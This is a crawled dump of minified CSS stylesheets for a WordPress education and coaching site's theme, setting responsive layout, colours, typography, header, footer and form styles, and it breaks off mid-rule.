.title:before{left:100px!important}}@media (max-width:768px){div.grid_push_box .iconbox-push,div.grid_push_box .iconbox-push:hover{box-shadow:0 3px 10px 2px rgba(0,0,0,.2)}.columns-3-img>.elementor-container>.elementor-row>.elementor-column{width:100%!important}.columns-3-img .elementor-column.elementor-col-33,.columns-3-img .elementor-column.elementor-col-66,.columns-3-img .elementor-column[data-col="33"],.columns-3-img .elementor-column[data-col="66"]{width:33.333%!important}.push-box{border-bottom:none;margin-bottom:30px}.push-box .vc_column-inner{padding:0 15px}div.grid_push_box{margin-top:0!important}div.grid_push_box .iconbox-push{max-width:400px;margin:auto;position:relative}div.grid_push_box .iconbox-push:hover .push_image{transform:translateY(0);opacity:1}div.grid_push_box .iconbox-push:hover .wrap_icon{transform:translateY(0);z-index:99}div.grid_push_box .iconbox-push:hover .content-inner .desc-icon-box{top:0;opacity:1;padding:0}div.grid_push_box .iconbox-push .push_image{position:relative;opacity:1;width:100%;height:auto;overflow:hidden}div.grid_push_box .iconbox-push .push_image img{position:relative;left:0;top:0;transform:translate(0,0);width:100%;height:auto;max-width:initial}div.grid_push_box .iconbox-push .wrap_icon{transform:translateY(0);position:relative;top:-50px;margin-bottom:0}div.grid_push_box .iconbox-push .content-inner{position:relative;top:-50px;padding-bottom:99px;padding-left:15px;padding-right:15px}div.grid_push_box .iconbox-push .content-inner .sc-heading{position:absolute;width:100%;left:0;bottom:0}div.grid_push_box .iconbox-push .content-inner .desc-icon-box{position:relative;opacity:1;top:0;left:0;padding:0;background-color:#fff}div.grid_push_box .iconbox-push .content-inner .desc-icon-box p{height:auto;overflow:hidden}.woocommerce-page .product .meta-sharing:after{clear:both;content:"";display:table}.tp_single_event .tp-event-content .tp-event-info{padding-left:20px;padding-right:20px}.thim-list-event .item-event.feature-item .event-wrapper{margin-bottom:25px}.contact-lifecoaching .elementor-column .elementor-widget-wp-widget-text .textwidget,.contact-lifecoaching .elementor-column .widget_text .textwidget,.contact-lifecoaching .panel-grid-cell .elementor-widget-wp-widget-text .textwidget,.contact-lifecoaching .panel-grid-cell .widget_text .textwidget{text-align:center!important;margin:0!important}.elementor-widget-thim-progress-step .thim-progress-step .progress-step-title,.thim-widget-progress-step .thim-progress-step .progress-step-title{width:33%}.elementor-widget-thim-progress-step .thim-progress-step .thim-progress-step-carousel-container,.thim-widget-progress-step .thim-progress-step .thim-progress-step-carousel-container{width:66%}.thim-list-posts.life_homepage .item-post .article-image img{position:inherit;left:inherit;top:inherit;transform:inherit}.elementor-widget-thim-list-event .thim-list-event .item-event.feature-item .event-wrapper,.thim-widget-list-event .thim-list-event .item-event.feature-item .event-wrapper{padding-right:25px}.panel-grid .panel-grid-cell .push-box{margin:0}.panel-grid .panel-grid-cell .push-box .iconbox-push .push_image{background-color:#fff}}@media (max-width:767px){.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title,.thim-round-slider,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title{position:relative}.elementor-widget-thim-gallery-videos .elementor-widget-container{margin-top:20px!important}.hidden-mobile{display:none!important}#tab-course-review .course-rating .detailed-rating .stars,#tab-reviews .course-rating .detailed-rating .stars{padding-right:15px;padding-left:15px}.site-content .site-main.alignleft{padding-left:15px}.giving-issues .thim-carousel-wrapper.gallery-img .owl-item{height:inherit}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before{width:40px;right:0}.thim-list-event .item-event .event-wrapper{padding-right:25px!important;padding-left:25px!important;margin-top:20px;margin-bottom:20px}}@media (max-width:767px) and (min-width:497px){.elementor-widget-thim-progress-step .thim-progress-step .progress-step-title,.elementor-widget-thim-progress-step .thim-progress-step .thim-progress-step-carousel-container,.thim-widget-progress-step .thim-progress-step .progress-step-title,.thim-widget-progress-step .thim-progress-step .thim-progress-step-carousel-container{width:50%}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail{float:none;text-align:center}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content{text-align:center}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .description blockquote,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .description blockquote{padding-left:10px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls{top:inherit;margin-top:-50px;position:relative;text-align:center;margin-bottom:30px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot{display:inline-block;margin:0 12px}}@media (max-width:767px) and (min-width:601px){.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail{width:130px;margin:0 auto;padding-bottom:20px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content{padding-left:0}}@media (max-width:497px){.elementor-widget-thim-progress-step .thim-progress-step .progress-step-title,.elementor-widget-thim-progress-step .thim-progress-step .thim-progress-step-carousel-container,.thim-widget-progress-step .thim-progress-step .progress-step-title,.thim-widget-progress-step .thim-progress-step .thim-progress-step-carousel-container{width:50%}.thim-list-posts.life_homepage .item-post .article-image{width:100%;height:inherit}.thim-list-posts.life_homepage .item-post article{margin-bottom:25px;width:100%}.thim-list-posts.life_homepage .item-post article .entry-header .entry-meta li{padding-left:10px;margin-left:0}.elementor-widget-thim-courses div.thim-course-carousel .owl-controls,.thim-widget-courses div.thim-course-carousel .owl-controls{top:-36px;left:auto;right:15px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail{float:none;text-align:center}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content{text-align:center}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .description blockquote,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .description blockquote{padding-left:10px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls{right:-65px;top:58%}}@media (max-width:439px){.elementor-widget-thim-progress-step .thim-progress-step .progress-step-title,.thim-widget-progress-step .thim-progress-step .progress-step-title{padding-bottom:25px;width:100%;min-height:inherit!important;border:none;border-bottom:1px solid #fff;border-radius:0}.elementor-widget-thim-progress-step .thim-progress-step .thim-progress-step-carousel-container,.thim-widget-progress-step .thim-progress-step .thim-progress-step-carousel-container{width:100%}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs,.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs li,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li{display:block}}@media (max-width:1200px) and (min-width:768px){.thim-gallery-video .video-item .video-thumbnail img{height:100%;width:auto;max-width:initial}}@media (max-width:780px){#about-circle-box .panel-grid-cell{margin-bottom:0}.contact-lifecoaching .elementor-column .elementor-widget-wp-widget-text .textwidget,.contact-lifecoaching .elementor-column .widget_text .textwidget,.contact-lifecoaching .panel-grid-cell .elementor-widget-wp-widget-text .textwidget,.contact-lifecoaching .panel-grid-cell .widget_text .textwidget{text-align:center;margin:0}}@media (max-width:800px){.textwidget #shaon-pricing-table-plus .minimal .highlight .content-highlight,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .content-highlight{margin-bottom:30px}}@media (max-width:959px){.thim-list-event .item-event .event-wrapper .description{display:none}.thim-list-event .item-event.feature-item .view-detail{margin-top:30px}}@media (max-width:1000px) and (min-width:768px){.thim-list-posts.homepage .item-post article .thim-excerpt{display:none}}@media (max-width:1024px){.no-margin-xs{margin:15px 0 0!important}.slider_health_coaching .tp-simpleresponsive>ul{position:inherit}.slider_health_coaching .tp-simpleresponsive .tp-thumbs.erinyen{top:inherit!important;position:inherit!important;transform:inherit!important}.header_v3 .navbar-toggle{display:block;margin:0;position:relative;right:0;top:27px}.header_v3 .width-navigation{display:none}.header_v3.site-header .column_logo{width:200px;float:left}.header_v3.site-header .column_right{width:calc(100% - 230px);width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px);float:right}.header_v3#masthead .navigation{padding-top:0}#wrapper-container.mobile-menu-open .site-header.sticky-header{top:0;-webkit-transition-property:none;-moz-transition-property:none;-o-transition-property:none;transition-property:none}.elementor-widget-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features ul,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features ul{padding-left:25px!important;padding-right:25px!important}.elementor-widget-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features .select,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features .select{padding-right:30px;padding-left:30px}.form_img{padding-bottom:40px}}@media (max-width:449px){.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 10px;width:70px;height:70px}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;line-height:30px;height:30px;margin-top:10px}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:12px;line-height:18px}}@media (max-width:389px){.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block,.maintenance-wrap .thim-widget-countdown-box .counter-block{margin-left:30px;margin-right:30px;margin-bottom:30px;float:none!important}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 10px;width:55px;height:55px}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:20px;line-height:20px;height:20px;margin-top:10px}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:10px;line-height:16px}}@media (max-width:330px){.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 5px;width:45px;height:45px}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:16px;line-height:16px;height:16px;margin-top:5px}.tp_single_event .tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:10px;line-height:16px}}@media (max-width:800px) and (min-width:480px){.minimal .plan{width:50%!important;float:left!important}}@media (max-width:992px) and (min-width:768px){.thim-course-grid .course-item .course-thumbnail{min-height:inherit!important}.col2_tablet.image_left .wpcf7-form{max-width:370px}.image_left{position:relative;padding-bottom:50px!important;padding-top:30px!important}.image_left>.panel-grid-cell:first-child{position:absolute;bottom:0;margin-bottom:0!important}.image_left>.panel-grid-cell:last-child{float:right!important}.form_img{position:relative}.form_img .elementor-widget-image,.form_img .widget_single-images{position:absolute;left:0;bottom:0;width:33%}#health-icon-box .first-icon-element{margin-top:20px;margin-bottom:20px}#health-icon-box .wrapper-box-icon.circle .content-inner{width:100%!important;clear:both;margin-top:20px}#health-icon-box .wrapper-box-icon.circle .content-inner .heading__primary{margin-bottom:0!important}#health-icon-box .wrapper-box-icon.circle .boxes-icon.circle{width:80px!important;height:80px!important}body.course-item-popup #learn-press-course-curriculum{width:300px}body.course-item-popup #learn-press-course-curriculum:before{left:299px}body.course-item-popup #learn-press-content-item{left:300px}body.course-item-popup #learn-press-content-item .content-item-wrap .comments-area,body.course-item-popup #learn-press-content-item .content-item-wrap .content-item-summary,body.course-item-popup #learn-press-content-item .content-item-wrap .course-item-nav,body.course-item-popup #learn-press-content-item .content-item-wrap .learn-press-content-protected-message{margin-right:20px;margin-left:20px}}@media (min-width:768px){.vertical-center .health-v3{display:flex;justify-content:center;align-items:center}}@media (min-width:1025px){.header_v3#masthead .width-navigation{display:block}}@media (max-width:780px) and (min-width:768px){.icon_bussiness .panel-grid{-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important}.icon_bussiness .panel-grid .panel-grid-cell{width:50%!important}.thim-course-grid.bussiness .lpr_course[class*=course-grid-]{width:33%}.thim-course-grid.bussiness .lpr_course[class*=course-grid-]:nth-child(2n+1){clear:initial}.thim-course-grid.bussiness .course-item .course-thumbnail .course-price .value,.thim-course-grid.bussiness .course-item .thim-bussiness-content .course-title a{font-size:14px}.col-6-tablet{flex-wrap:inherit!important;-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important;padding-top:70px!important;padding-bottom:70px!important}.col-6-tablet .panel-grid-cell{padding-right:15px!important;padding-left:15px!important}.footer_business{flex-wrap:inherit!important;-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important;display:block!important}.footer_business>.panel-grid-cell{width:50%!important;float:left;margin-bottom:30px}.footer_business .list_images .panel-grid{flex-wrap:inherit!important;-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important}.footer_business .list_images .widget_media_image{padding:10px 0}}@media (max-width:780px){.list_team_business{overflow:hidden}.icon_bussiness{padding-bottom:30px}.bussiness_form img{width:100%}}@media (max-width:1024px) and (min-width:992px){.bussiness_form h3{padding-top:30px;padding-bottom:30px}}@media (max-width:768px){.elementor-column.elementor-col-33,.elementor-column.elementor-col-66,.elementor-column[data-col="33"],.elementor-column[data-col="66"]{width:100%!important}.thim-list-event-business>.row>.col-sm-6{width:100%}.thim-list-event-business .item-event{padding-bottom:0;border-bottom:none}.thim-list-event-business .item-event.feature-item{padding-right:0;margin-bottom:30px}.thim-list-event-business .item-event.feature-item .content_event{margin-bottom:25px}.row_bg_col{background-image:none!important}.row_bg_col .icon_bussiness .panel-grid .panel-grid-cell{width:100%!important}}.cta_business .elementor-widget-wp-widget-text .elementor-widget-container>h5{margin-top:26px!important}@media (max-width:767px){.elementor-column[data-col="25"],.list_images .elementor-column.elementor-col-25{width:25%}.cta_business .elementor-widget-wp-widget-text .textwidget:after,.cta_business .widget_text .textwidget:after{display:none!important}.sc_heading.bussiness{margin-bottom:0}.sc_heading.bussiness .sub-heading{font-size:26px}.sc_heading.bussiness .title{font-size:20px;margin-bottom:5px}.cta_business.elementor-element{padding:0 10px!important}.cta_business .elementor-widget-wp-widget-text .widget-title,.cta_business .elementor-widget-wp-widget-text h5,.cta_business .widget_text .widget-title,.cta_business .widget_text h5{font-size:24px!important}.cta_business .elementor-widget-wp-widget-text .elementor-widget-container>h5,.cta_business .widget_text .elementor-widget-container>h5{margin-top:26px}.cta_business .widget_button .thim-widget-button .border-button .widget-button{padding-left:18px;padding-right:18px}.cta_business>.elementor-container,.cta_business>.panel-grid-cell{padding-bottom:30px!important}.cta_business>.elementor-container:before,.cta_business>.panel-grid-cell:before{bottom:0;height:100%;border-bottom:1px solid #f1f1f1}.thim-round-testimonial.layout_business{max-width:100%;padding-bottom:240px;padding-top:0}.thim-round-testimonial.layout_business .slides-wrapper{width:100%}.thim-round-testimonial.layout_business .slides-content{width:100%;margin-bottom:0}.thim-round-testimonial.layout_business .slides-content .slide-content{padding:20px}.thim-round-testimonial.layout_business .slides-content:before{left:0;top:0}.thim-round-testimonial.layout_business .scrollable{height:285px!important}.col-6-tablet{padding-top:50px!important;padding-bottom:50px!important}.col-6-tablet .thim-widget-single-images{padding-top:15px;padding-bottom:15px}.footer_business>.panel-grid-cell{margin-bottom:30px}.footer_business .list_images .panel-grid{flex-wrap:inherit!important;-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important}.footer_business .list_images .widget_media_image{padding:10px 0}footer#colophon .footer{padding-bottom:0}.footer-bottom .sc_heading .title{font-size:26px;margin-bottom:15px}.bussiness_form h3{padding-bottom:25px;padding-top:25px}.thim-list-event-business .item-event.feature-item .info_event .date_event{float:none}.thim-list-event-business .item-event.feature-item .info_event .title_event{width:100%;margin-top:15px}.list_team_business{padding-right:0;padding-bottom:225px}.list_team_business .scrollable{height:275px!important;position:relative}.list_team_business .scrollable li{top:inherit!important;bottom:0!important}.list_team_business .slides-content,.list_team_business .slides-content .slide-content{width:100%}body.course-item-popup{height:100vh}body.course-item-popup .tp_chameleon_overlay{display:none}body.course-item-popup #learn-press-course-curriculum{width:300px;position:absolute;z-index:99999}body.course-item-popup #learn-press-course-curriculum:before{left:299px}body.course-item-popup #learn-press-content-item #course-item-content-header{position:absolute;top:-60px}body.course-item-popup #learn-press-content-item{position:absolute;overflow:visible;left:0!important}body.course-item-popup #learn-press-content-item .content-item-wrap .comments-area,body.course-item-popup #learn-press-content-item .content-item-wrap .content-item-summary,body.course-item-popup #learn-press-content-item .content-item-wrap .course-item-nav,body.course-item-popup #learn-press-content-item .content-item-wrap .learn-press-content-protected-message{margin-right:20px;margin-left:20px}}@media (max-width:480px){.padding-small-mobile{padding:0 7px!important}.list_team_business .scrollable{height:185px!important}}@media (min-width:1024px){.list_team_business .scrollable,.thim-round-slider .scrollable{list-style:none;padding:0;position:relative;overflow:hidden;display:block;margin:0 auto}}.border-button a.elementor-button{width:145px;height:145px}.widget_login-popup .mo_openid_image,.widget_login-popup .thim-login form .mo-openid-app-icons{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://testimm.ro/wp-content/uploads/tc_stylesheets/coaching.1641980058.css?ver=5.8.12
body_size: 69458
content:
body{background-color:#fff;font-family:Open Sans;font-size:15px;font-weight:400;line-height:1.7em;color:#666}body .content-pusher{background-color:#fff}body #main-content{background-color:#fff}h1{color:#333;font-size:36px;font-weight:700;font-style:normal;line-height:1.6em}h2{color:#333;font-size:28px;font-weight:700;font-style:normal;line-height:1.6em}h3{color:#333;font-size:24px;font-weight:700;font-style:normal;line-height:1.6em}h4{color:#333;font-size:18px;font-weight:700;font-style:normal;line-height:1.6em}h5{color:#333;font-size:16px;font-weight:700;font-style:normal;line-height:1.6em}h6{color:#333;font-size:16px;font-weight:700;font-style:normal;line-height:1.4em}h1,h2,h3,h4,h5,h6{font-family:Montserrat}::-moz-selection{background:#2893c9;color:#fff !important}::selection{background:#2893c9;color:#fff !important}.primary-color{color:#2893c9}#back-to-top:hover{background:#2893c9;color:#333}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover{border:1px #2893c9 solid}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before{font-size:15px}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current{border:1px #2893c9 solid}.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input{background:#fff}.wpcf7-form.style-01 .contact-form-content .message textarea{background:#fff}.wpcf7-form.style-01 .contact-form-content .submit-btn input{background:#2893c9}.wpcf7-form.style-02{background:#2893c9}.wpcf7-form.style-02 .contact-form-content .name input{background:#fff}.wpcf7-form.style-02 .contact-form-content .email input{background:#fff}.wpcf7-form.style-02 .contact-form-content .subject input{background:#fff}.wpcf7-form.style-02 .contact-form-content .message textarea{background:#fff}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover{color:#2893c9}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit{background:#2893c9;color:#333}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover{background:#005b8b;color:#333}.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit,.comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit{background:#2893c9;color:#fff}.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit:hover,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit:hover,.comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit:hover{background:#005b8b}.flexslider .flex-direction-nav .flex-prev:before{color:#2893c9}.flexslider .flex-direction-nav .flex-next:before{color:#2893c9}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching button{background:#2893c9}.search-form .search-field:focus,#bbp-search-form > .bbp-search-box #bbp_search:focus,.thim-course-top .courses-searching form input[type='text']:focus{border-color:#2893c9}.list-info li{font-size:16px}.list-info li i{color:#2893c9}.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before{background:#2893c9}.btn-primary{background-color:#2893c9;border-color:#2893c9}.btn-border:hover{color:#2893c9;border-color:#2893c9}.slider-desc .btn{font-size:16px}input[type="radio"]:checked:before{background-color:#2893c9}input[type="checkbox"]:checked:before{background-color:#2893c9}.list-address li{font-size:16px;color:#333}.list-address li i{color:#2893c9}.one-courses-page-content .row-item .courses-price{font-size:18px;color:#2893c9}.one-courses-page-content .row-item .number-students{font-size:16px}.one-courses-page-content .row-item .number-students:before{color:#2893c9}.thim-color{color:#2893c9}.thim-bg-color{background-color:#2893c9}.thim-bg-overlay-color{position:relative}.thim-bg-overlay-color:before{position:absolute;background:rgba(40, 147, 201, 0.92);left:0;right:0;bottom:0;top:0;z-index:0}.thim-bg-overlay-color > .panel-grid-cell{position:relative}.thim-bg-overlay-color-half{position:relative}.thim-bg-overlay-color-half:before{position:absolute;background:rgba(40, 147, 201, 0.5);left:0;right:0;bottom:0;top:0;z-index:0}.thim-bg-overlay-color-half > .panel-grid-cell{position:relative}.thim-color-title{color:#333}.thim-border-top{border-top:1px solid #eee}.footer-bottom .elementor-widget-thim-icon-box,.footer-bottom .thim-widget-icon-box{position:relative}.footer-bottom .elementor-widget-thim-icon-box:before,.footer-bottom .thim-widget-icon-box:before{content:'';position:absolute;background:rgba(40, 147, 201, 0.5);left:0;right:0;bottom:0;top:0;z-index:2}.footer-bottom .elementor-widget-thim-icon-box > .wrapper-box-icon,.footer-bottom .thim-widget-icon-box > .wrapper-box-icon{position:relative}.thim-bg-black{background-color:#000}header.site-header{background:rgba(255, 255, 255, 0.89)}header.site-header.header_v3 > .container{background:rgba(255, 255, 255, 0.89)}#toolbar{background:rgba(219, 4, 61, 0);color:#fff;font-size:12px}#toolbar a{color:#fff}#toolbar a:hover{color:#fff}#toolbar span.value{color:#fff}#toolbar .widget_form-login .thim-link-login a:first-child{border-right-color:#fff}#toolbar .widget_login-menu .thim-widget-login-menu .thim-link-login a:first-child,#toolbar .widget_login-popup .thim-widget-login-menu .thim-link-login a:first-child{border-color:#fff}.header_v3 .thim-social a .fa{color:#fff}.header_v3 .width-logo{background-color:#2893c9}.header_v3.site-header .navigation .navbar-nav > li:hover > a,.header_v3.site-header .navigation .navbar-nav > li.current-menu-item > a,.header_v3.site-header .navigation .navbar-nav > li.current_page_item > a{color:#2893c9}.header_v3.site-header:before{background-color:#2893c9}@media (min-width:769px){.header_v2 .navigation .navbar-nav > li:first-child a{padding-left:0}.navigation .navbar-nav #magic-line{background:#2893c9}.navigation .navbar-nav > li .sub-menu{background:#fff}.navigation .navbar-nav > li .sub-menu li > a,.navigation .navbar-nav > li .sub-menu li > span{border-bottom:1px solid rgba(43, 43, 43, 0);color:#999}.navigation .navbar-nav > li .sub-menu li > a:hover,.navigation .navbar-nav > li .sub-menu li > span:hover{color:#333}.navigation .navbar-nav > li .sub-menu > li.current-menu-item > a,.navigation .navbar-nav > li .sub-menu > li.current-menu-item span{color:#333}.navigation .navbar-nav > li .sub-menu > li:last-child > a,.navigation .navbar-nav > li .sub-menu > li:last-child > span{border-bottom:0}.navigation .navbar-nav > li .sub-menu.megacol > li > a,.navigation .navbar-nav > li .sub-menu.megacol > li > span{color:#333}.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > a,.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > span{border-bottom:1px solid rgba(43, 43, 43, 0)}.navigation .navbar-nav > li > a,.navigation .navbar-nav > li > span{color:#009ee3;font-size:14px;font-weight:700}.navigation .navbar-nav > li > a:hover,.navigation .navbar-nav > li > span:hover{color:#0d385d}}.menu-right .search-form:after{color:#009ee3}.thim-mobile-login a:hover{color:#2893c9}@media (max-width:768px){nav.mobile-menu-container{background:#232323}nav.mobile-menu-container ul li > a,nav.mobile-menu-container ul li > span{color:#777}nav.mobile-menu-container ul li > a:hover,nav.mobile-menu-container ul li > span:hover{color:#fff}nav.mobile-menu-container ul li.current-menu-item > a,nav.mobile-menu-container ul li.current-menu-item > span{color:#fff}.menu-mobile-effect span{background-color:#777}.navbar-nav .sub-menu:before{background:#777}.navbar-nav .sub-menu li:before{background:#777}}.menu-mobile-effect.navbar-toggle span.icon-bar{background:#009ee3}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar{background:#fff}.site-header.bg-custom-sticky.affix{background:rgba(0, 0, 0, 0.8)}.site-header.bg-custom-sticky.affix .navbar-nav > li > a,.site-header.bg-custom-sticky.affix .navbar-nav > li > span{color:#fff}.site-header.bg-custom-sticky.affix .navbar-nav > li > a:hover,.site-header.bg-custom-sticky.affix .navbar-nav > li > span:hover{color:#fff}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div{color:#fff}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div:hover{color:#fff}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after{color:#fff}.thim-course-search-overlay .search-toggle{color:#009ee3}.site-header.affix .thim-course-search-overlay .search-toggle{color:#fff}.site-header.affix .thim-course-search-overlay .search-toggle:hover{color:#2893c9 !important}.thim-course-search-overlay .search-toggle:hover{color:#2893c9}.width-logo > a{width:154px;display:inline-block}.width-navigation{width:calc(100% - unit($thim_thim_width_logo, px))}.width-navigation .navbar-nav{font-family:Montserrat}.width-navigation-left,.width-navigation-right{width:calc(50% - unit($thim_thim_width_logo / 2,px))}.width-navigation-left .navbar-nav{text-align:left}footer#colophon{background:#111}footer#colophon .footer{color:#bbb}footer#colophon .footer .widget-title,footer#colophon .footer .widgettitle,footer#colophon .footer .elementor-widget-container > h5{color:#fff}footer#colophon .footer a{color:#bbb}footer#colophon .footer a:hover{color:#2893c9}footer#colophon .footer .thim-social a:hover{color:#fff !important}footer#colophon .footer .thim-footer-location .info{color:rgba(255, 255, 255, 0.9)}footer#colophon .footer .thim-footer-location .info a{color:rgba(255, 255, 255, 0.9)}footer#colophon .footer .thim-footer-location .info a:hover{color:#2893c9}footer#colophon .footer .thim-footer-location .info .fa{color:#bbb}footer#colophon .footer .thim-footer-location .social a{color:#666;border-color:#666}footer#colophon .footer .thim-footer-location .social a:hover{color:#2893c9;border-color:#2893c9}footer#colophon .copyright-area{background:#111;color:#999}.thim-social a{color:#666}.thim-social a:hover{color:#2893c9;border-color:#2893c9}.wpcf7-form input[type="text"],.wpcf7-form input[type="email"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="number"],.wpcf7-form input[type="date"],.wpcf7-form select,.wpcf7-form textarea{border-color:#eee}.wpcf7-form input[type="text"]:focus,.wpcf7-form input[type="email"]:focus,.wpcf7-form input[type="tel"]:focus,.wpcf7-form input[type="number"]:focus,.wpcf7-form input[type="date"]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus{border-color:#2893c9}.wpcf7-form .wpcf7-submit{background:#2893c9}.wpcf7-form .wpcf7-submit:hover{background:#005b8b}.mc4wp-form .mc4wp-form-fields input[type="email"]:focus,.mc4wp-form .mc4wp-form-fields input[type="text"]:focus{border-color:#2893c9}.mc4wp-form .mc4wp-form-fields input[type="submit"]{background:#2893c9;color:#333}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover{background:#005b8b;color:#333}.thim-register-now-form .title:before{background:#2893c9}.thim-register-now-form .wpcf7-form .wpcf7-submit:hover{background:#2893c9;color:#333}div#preload{background-color:#fff}.sk-cube-grid .sk-cube,.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child,.sk-wandering-cubes .sk-cube,.sk-double-bounce 